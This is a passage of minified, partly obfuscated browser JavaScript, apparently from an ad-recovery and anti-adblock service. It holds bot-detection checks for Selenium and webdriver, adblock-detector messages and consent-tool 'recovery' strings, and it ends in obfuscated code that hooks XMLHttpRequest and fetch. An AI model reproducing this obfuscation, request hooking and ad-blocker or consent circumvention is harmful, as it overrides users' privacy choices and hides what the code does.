)","border","wrap|none","encodeUrl","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<'top'>{1,4}","charCode","pos","w2g","calledSelenium","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<percentage>|<length>","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","errArgs","tb|rl|bt|lr","cachedAt","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","auto|isolate","larger|smaller","ADNXSMediation","script:","term","function","<urange>#","CanvasCaptureMediaStream","MozAppearance","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","!term","SupportsDeclaration","SyntaxMatchError","<'width'>","content|<'width'>","padStart","XMLHttpRequest","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","viewport_document","number","<font-weight-absolute>{1,2}","shift","Number","LayerList","circle( [<shape-radius>]? [at <position>]? )","endsWith","auto|none|preserve-parent-color","Node_appendChild","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","banner-ad","auto|from-font|[under||[left|right]]","<line-width>{1,4}","removeEventListener","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","type","<combinator>? <complex-real-selector>","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","cos( <calc-sum> )","reinsert","fromArray","intersectionRect","auto|<string>","auto? [none|<length>]","vmax","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","repeat|stretch|round","/health-check","botd","[-token","<'row-gap'> <'column-gap'>?","replaceAll","<generic>","<dashed-ident>","<'grid-row-gap'> <'grid-column-gap'>?","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","<color>+|none","[AdBlockDetector] Request adblock detected. ","declaration","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","OWptYW53eXF4MHM1NHp1dG82aA==","svmax","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","$chrome_asyncScriptInfo","data-","window.parent.parent.apstag.runtime.callCqWrapper","Plus sign","auto|<integer>{1,3}","[recoverTcfCMP] inserting ","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","uBlock Origin","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","N is expected","originalHostname","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","replaceScriptElementAsync","HTMLMetaElement","getEntriesByType","<wq-name>|<ns-prefix>? '*'","normal|[fill||stroke||markers]","httpEquiv","<'margin-inline-end'>","<'inline-size'>","cross-fade( <cf-mixing-image> , <cf-final-image>? )","pub_300x250m","toPrimitive","absolute","jsHeapSizeLimit","code","reduceRight","auto|none|scrollbar|-ms-autohiding-scrollbar","img_dggnaogcyx5g7dge2a9x2g7yda9d","auto|none|<dashed-ident>|<scroll()>|<view()>","colon-token","text","Failed to decode protect-url: url is empty","isCmpBlockedFinally","start|end|center|stretch","none|element|text","https://static.dable.io/dist/plugin.min.js","line","matchProperty","useractioncomplete","invalid protect-id key: ","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","productSub","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","addType_","Match","Zm1qeA==","<length>|thin|medium|thick",'<script src="',"view( [<axis>||<'view-timeline-inset'>]? )","middle","Terminate - bot detected","writable","as_console","ops","randomize","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","entries","dpcm","vendor","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","JSON","pageview","s.amazon-adsystem.com","rhino","rotate( [<angle>|<zero>] )","Failed to get key from: ","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","min","grippers|none","<namespace-prefix>? [<string>|<url>]","none|<single-transition-property>#","reserved1","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","<length> <length>?","request_id","none|<position>#","reference","gpt-interworks","isVisibleElement","<integer>|auto","right","raptive","upward","reserved1Input","tokenStart","<number>|left|center|right|leftwards|rightwards","data","function-token","read-only|read-write|write-only",'iframe[name="',"PerformanceEntry",".setPAAPIConfigForGPT","selectorList","loc","version","ident-token","normal|<string>","Bad value for `","Blocked prebid request error for ","eatDelim","padding|border","ssmas","focus/","onWhiteSpace","<clip-source>|[<basic-shape>||<geometry-box>]|none","forceBraces","nthChildOf","getType","c204ZmtocndhOTR5MGV1cGoybnEx","errorTrace signal unexpected behaviour","url(","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","visible|hidden|clip|scroll|auto","INVENTORY_FRAME","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","self","navigator.connection.rtt is undefined","<'block-size'>","log_version","none","prepend","[recoverTcfCMP] __tcfloaded_cache","<html",".gamezop.com","true","detections","recovery_started","MatchOnceBuffer","isDomainShardingEnabled","perspective( [<length [0,∞]>|none] )","dmtkcw==","Expect `","floor","parseContext","length","leave","adv-space","normal|<length>","auto|<position>","root","toLowerCase","<string>|<custom-ident>+","none|manual|auto","modifier","dpi","is_cmp_blocked_finally","xhr_defer","show|hide","__as_ready_resolve","image-set( <image-set-option># )","getBoundingClientRect","quizlet.com","char must be length 1","about:","$cdc_asdjflasutopfhvcZLmcf","Expect a keyword","iterator","cqmin",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"explicit","svh","invalid protect-id length: ","documentFocus","sdk_version","chromium","canvas","atrulePrelude","toLog","readystatechange","No element indexed by ","?as-revalidator=","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","__lastWatirPrompt","Equal sign is expected","navigator.productSub is undefined","createList","[shorter|longer|increasing|decreasing] hue","insertRule","(-token","start|middle|end",", scrollY: ","reversed( <counter-name> )","clean","auto|grayscale","consumeNumber","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","none|left|right|both|inline-start|inline-end","[discretionary-ligatures|no-discretionary-ligatures]","appendList","setInterval","freestar","Terminate - empty profile","isEmpty","Hex digit is expected","Bad syntax reference: ","<symbol> <symbol>?","opera","text/html","-apple-system|BlinkMacSystemFont","Mesa OffScreen",".end","<pseudo-page>+|<ident> <pseudo-page>*","rlh","Number, dimension, ratio or identifier is expected","substringToPos","cmVzZXJ2ZWQySW5wdXQ=","element-invisible-selector","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","userAgent","<length>{1,4}","Failed to detect bot: botd timeout","isActive","inmobi","findAllFragments","Intl","shouldRemoveByUrl","setAttributeNS","clamp( <calc-sum>#{3} )","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","getConsentMetadata","<'margin-block-start'>","positionRule","http://127.0.0.1","gdprApplies","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","__gpp","<'text-emphasis-style'>||<'text-emphasis-color'>","baseURI","scrollX","[auto? [none|<length>]]{1,2}","<'border-style'>","normalize",'"<", ">", "=" or ")"',"/cdn/adx/open/integration.html","0d677ebc-1f69-4f65-bda7-2e402eb202d5","<family-name>","<paint>","electron","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","setItem","dvmax","brightness( <number-percentage> )","location","toSetString","opr","pop","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","naver","dvb","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","Number sign is not allowed","_array","https://t.html-load.com","Unknown context `","[<container-name>]? <container-condition>","reserved2Output","<shape>|auto","<color-stop-length>|<color-stop-angle>","StyleSheet","leader( <leader-type> )","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","contrast( [<number-percentage>] )","https://","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","HTMLSourceElement","parseFromString"," used broken syntax definition ","[<line-names>|<name-repeat>]+","height","open","gpt-highfivve","poster","<'left'>","samsungbrowser","<alpha-value>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","isEncodedId","every","currentScript","containerId","defineOutOfPageSlot","separate|collapse|auto","dotted|solid|space|<string>","fGAJJ1JxajZDTldIXUk4c3g3dTNm","findValueFragments","getSizes","Failed to detect bot:","__webdriver_script_func","aps","insertAfter","nextUntil","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","generic( kai )|generic( fangsong )|generic( nastaliq )","setPrototypeOf",'meta[http-equiv="Content-Security-Policy"]',"adfit","none|<shadow-t>#","shouldPageviewOnUrlChange","opacity:","getName","bnh6bg==","Unknown node type:","remove",'Identifier "',"https://m1.openfpcdn.io/botd/v","getLocation",", width: ","inventory","<custom-ident> : <integer>+ ;","channel","Declaration","tagName","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","core-ads","none|always|column|page|spread","<color>{1,4}","<angle-percentage>","<'max-width'>","rad","scheduler unhandled exception - ","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","__selenium_unwrapped","window.parent._df.t",".start","normal|italic|oblique <angle>?","dispatchEvent","text-ad-links","stringify","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<target-counter()>|<target-counters()>|<target-text()>","jsSelector","em5iZw==","<position>","instance","container",")-token","nowrap|wrap|wrap-reverse","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","applySourceMap","targeting","mailto:","this.href='https://paid.outbrain.com/network/redir","str","Parse error: ","domain switch: no src attribute","jizsl_","getStorageUpdates","country","form","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","cultureg","<length>{1,2}","Function.prototype.bind is undefined","scope","<'inset-inline-start'>","leftComparison","Hyphen minus","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","addIframeVisibilityCheckHandler","DOMParser","writeln","addEventListener","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<masking-mode>#","window.external is undefined","distinctiveProps","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","]-token","auto|inter-character|inter-word|none","mode","pbjs","releaseCursor","send","disallowEmpty","nightmarejs","HTMLLinkElement","Document","<media-query>#","<time>|none|x-weak|weak|medium|strong|x-strong","cnlwYQ==","randomUUID","mediaType","units","navigator.plugins is undefined","aditude","no purpose 1 consent","YmphM3prZnZxbHRndTVzdzY3OG4=","consumeFunctionName","gpt_disabled_by_missing_tcf","combo","<'max-height'>","custom-ident","contentDocument","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","fill","recovery_loaded_time","lastUrl","getRandomValues","closed","acceptableAdsBait","TopLevelCss","Terminate - not allowed running in iframe","normal|reverse|alternate|alternate-reverse","Token","normal|break-word","undefined","_set","z-index","Unexpected err while detecting cosmetic filter: ","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","$cdc_asdjflasutopfhvcZLmcfl_","<'text-wrap-mode'>||<'text-wrap-style'>","dvi","<'border-width'>||<'border-style'>||<color>","<'pause-before'> <'pause-after'>?","none|[<number>|<percentage>]{1,3}","Operator","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","start|center|space-between|space-around","ac-","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<length>|auto","protect","msie","lvw","HTMLVideoElement","_generateSourcesContent","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","content-box|border-box","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","prependList","[none|<keyframes-name>]#","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","add","_mappings","/npm-monitoring","port","selenium","FIRST_ORDERED_NODE_TYPE","feature","eat","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","consume","<integer>","<shape-box>|fill-box|stroke-box|view-box","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )"," { visibility:visible; }","walkContext","translateX( <length-percentage> )","CSSPrimitiveValue","CSSStyleDeclaration","clientWidth","normal|[<number> <integer>?]","Field `"," or hex digit","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","is_blocking_acceptable_ads","[Profile Handler]","List<","fuse","log","Bad value `","hostname","none|repeat( <length-percentage> )","refresh","getNode","<media-not>|<media-and>|<media-in-parens>","true|false","device-cmyk( <number>#{4} )","Apple","Window_setInterval","[from-image||<resolution>]&&snap?","features","<feature-type> '{' <feature-value-declaration-list> '}'","as_inmobi_cmp_host","matches","dataset","event_sample_ratio","auto|from-font|<length>|<percentage>","setSource","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","concat","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","ivt","SelectorList","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","[<url> [format( <string># )]?|local( <family-name> )]#","api.adiostech.com","toString","c3ZtbQ==","Window","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","OutOfPageFormat","frameScript","caption|icon|menu|message-box|small-caption|status-bar","<percentage>?&&<image>","parse","HEAD","sleipnir/","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","getWrapper","AtKeyword","156730LVJvbK","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","token","[left|right]||[top|bottom]","webdriver","<compositing-operator>#","knowt.com","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<box>#","Node_insertBefore","getTokenStart","getOwnPropertyNames","extra","throw new Error();","scanWord","initial","auto|<animateable-feature>#","none|<url>","[recovery] __tcfapi addEventListener","gpt-ima","dark","getElementById","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","skip-node","preconnect","string-token","__p_","selenium-evaluate","none|in-flow|all","<length-percentage>&&hanging?&&each-line?","Hash","https://qa.html-load.com","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<integer>&&<symbol>","declarators","limit_memory_filter","<display-outside>?&&[flow|flow-root]?&&list-item","Selector","<counter-style-name>","<forgiving-selector-list>","botd timeout","<relative-selector>#","forEach","solid|double|dotted|dashed|wavy","[<'view-timeline-name'> <'view-timeline-axis'>?]#","drop-shadow( <length>{2,3} <color>? )","idx","trim","delete","lookupType","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","matcher","localeCompare","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","limit","Invalid base64 digit: ","url-not-matched","_fa_","random","isElementVisibilityHidden","level","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","domAutomationController","ndtvprofit.com","brave","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","cache_isbot","Terminate - not apply","<'margin'>","[alternate||[over|under]]|inter-character","setTargeting","counters( <counter-name> , <string> , <counter-style>? )","<number>|<dimension>|<ident>|<ratio>",'style="background-color: ',"fXFCPHpgUFpbWUg6MHNqdmFPcA==","<'inset-block'>","target","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","none|<filter-function-list>","failed","balance","Not supported insert-rule | rule: ","<color> <color-stop-length>?","normal|reverse|inherit","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","adlib","String or url() is expected","RENDERER","</pre>","<number [0,∞]> [/ <number [0,∞]>]?","disableNativeAds","xhr","ldoceonline.com","child_last","Css","most-width|most-height|most-block-size|most-inline-size","Blocked slot define: [","baseline|sub|super|<svg-length>","[<length>|<percentage>]{1,4}","cache_is_blocking_ads","HTMLIFrameElement_contentWindow","is_ads_blocked","MessageEvent_data","//# sourceURL=rtb_adm.js","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","protectUrlContext","[AdBlockDetector] Cosmetic adblock detected","<url>|<string>","generatedColumn","driver","none|<filter-function-list>|<-ms-filter-function-list>","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","HTMLScriptElement","<line-width>||<line-style>||<color>","fonts.googleapis.com","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","Unknown node type `","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","getAtrulePrelude","isSafari","none|<integer>","<'inset'>","compareByOriginalPositionsNoSource","gpt-funke","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","<'opacity'>","matched","ZWhvcg==","marginheight","String","running|paused","_serializeMappings","<'border-top-width'>","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","auto|none|enabled|disabled","[jis78|jis83|jis90|jis04|simplified|traditional]","<'justify-self'>|anchor-center","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","dable","Module","gpt_slot_rendered_time",", height: ","open-quote|close-quote|no-open-quote|no-close-quote","RegExp","/cmp.js","reset","<complex-real-selector>#","height-equal-or-less-than","unshift","joinAdInterestGroup","layer("," cmp...","syntaxStack","appendChild","[auto|<length-percentage>]{1,4}","www.whatcar.com","<declaration-value>?","<mf-plain>|<mf-boolean>|<mf-range>","isEncodedUrl","and","<number [1,∞]>","cursor","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","is_admiral_adwall_rendered","validate","<visual-box>||<length [0,∞]>","Generator is already executing.","Combinator","next","outerHeight","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","wdioElectron","[block|inline|x|y]#","mask","CDO-token","duration","ports","Click","img_","cqw","should_apply_gdpr","v20250731","encodedBodySize","dXl5aw==","/getconfig/sodar","setImmediate","normal|light|dark|<palette-identifier>","mimeTypes","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void 